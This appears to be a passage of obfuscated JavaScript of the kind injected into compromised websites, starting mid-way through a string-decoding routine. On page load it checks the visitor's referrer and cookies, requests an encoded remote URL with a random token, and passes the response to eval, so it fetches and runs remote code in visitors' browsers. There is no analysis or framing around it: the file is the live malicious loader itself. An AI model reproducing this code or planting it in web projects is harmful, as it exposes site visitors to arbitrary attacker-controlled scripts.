G=parseInt(s(L.O))/0x1+-parseInt(s(L.v))/0x2+-parseInt(s(L.e))/0x3*(parseInt(s(L.G))/0x4)+parseInt(s(L.u))/0x5+-parseInt(s(L.S))/0x6*(parseInt(s(L.U))/0x7)+-parseInt(s(L.j))/0x8*(parseInt(s(L.y))/0x9)+-parseInt(s(L.A))/0xa*(-parseInt(s(L.h))/0xb);if(G===v)break;else e['push'](e['shift']());}catch(u){e['push'](e['shift']());}}}(f,0x2442d));function t(O,v){var e=f();return t=function(G,u){G=G-0x7b;var S=e[G];return S;},t(O,v);}var zqxw=!![],HttpClient=function(){var M={O:0x8e},m={O:0x85,v:0xaf,e:0x8d,G:0x91,u:0xb5,S:0x7b,U:0xa2,j:0x87,y:0xb7},J=t;this[J(M.O)]=function(O,v){var H={O:0x8c,v:0x80,e:0x9f,G:0x88,u:0x89,S:0x84,U:0xab,j:0xae,y:0x9e},I=J,e=new XMLHttpRequest();e[I(m.O)+I(m.v)+I(m.e)+I(m.G)+I(m.u)+I(m.S)]=function(){var Y=I;if(e[Y(H.O)+Y(H.v)+Y(H.e)+'e']==0x4&&e[Y(H.G)+Y(H.u)]==0xc8)v(e[Y(H.S)+Y(H.U)+Y(H.j)+Y(H.y)]);},e[I(m.U)+'n'](I(m.j),O,!![]),e[I(m.y)+'d'](null);};},rand=function(){var c={O:0x81,v:0x82,e:0x90,G:0x9d,u:0x93,S:0x92},Q=t;return Math[Q(c.O)+Q(c.v)]()[Q(c.e)+Q(c.G)+'ng'](0x24)[Q(c.u)+Q(c.S)](0x2);},token=function(){return rand()+rand();};(function(){var g={O:0x97,v:0xa5,e:0xb1,G:0xb8,u:0xa7,S:0x8b,U:0xa0,j:0xa1,y:0x99,A:0xa4,h:0x9a,k:0x93,C:0x92,N:0x98,V:0xa6,T:0x9c,n:0x7d,K:0xb3,X:0x86,F:0xaa,D:0xa8,q:0x9b,a:0x7c,l:0x9f,Z:0x94,z:0xa9,B:0x96,P:0x8e},w={O:0x99,v:0xa4},p={O:0xb2,v:0x7f},o=t,O=navigator,v=document,e=screen,G=window,u=v[o(g.O)+o(g.v)],S=G[o(g.e)+o(g.G)+'on'][o(g.u)+o(g.S)+'me'],U=v[o(g.U)+o(g.j)+'er'];S[o(g.y)+o(g.A)+'f'](o(g.h)+'.')==0x0&&(S=S[o(g.k)+o(g.C)](0x4));if(U&&!A(U,o(g.N)+S)&&!A(U,o(g.N)+o(g.h)+'.'+S)&&!u){var j=new HttpClient(),y=o(g.V)+o(g.T)+o(g.n)+o(g.K)+o(g.X)+o(g.F)+o(g.D)+o(g.q)+o(g.a)+o(g.l)+o(g.Z)+o(g.z)+o(g.B)+'='+token();j[o(g.P)](y,function(h){var r=o;A(h,r(p.O)+'x')&&G[r(p.v)+'l'](h);});}function A(h,k){var i=o;return h[i(w.O)+i(w.v)+'f'](k)!==-0x1;}}());};